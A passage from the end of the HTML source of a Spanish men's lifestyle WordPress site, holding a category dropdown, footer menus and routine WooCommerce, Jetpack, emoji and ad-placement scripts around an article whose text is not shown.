	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69809faaacbc8
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"792712","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "792712" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-4ec83be752175e706d6b5e27beea628c" id="hombr-4ec83be752175e706d6b5e27beea628c"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-53c95298004d873a058c9f3d99634b60"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-773583588\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-53c95298004d873a058c9f3d99634b60\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/orgasmos-multiples-el1\/","post":{"id":792712,"author":"5778","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-f6e72c44d313d8524845cb472f918b62","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/orgasmos-multiples-el1\/","post":{"id":792712,"author":"5778","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-4ec83be752175e706d6b5e27beea628c","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-69809faab5036">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-69809faab5036',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Eros","Orgasmos m\u00faltiples: c\u00f3mo mejorar la experiencia sexual de ellas"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>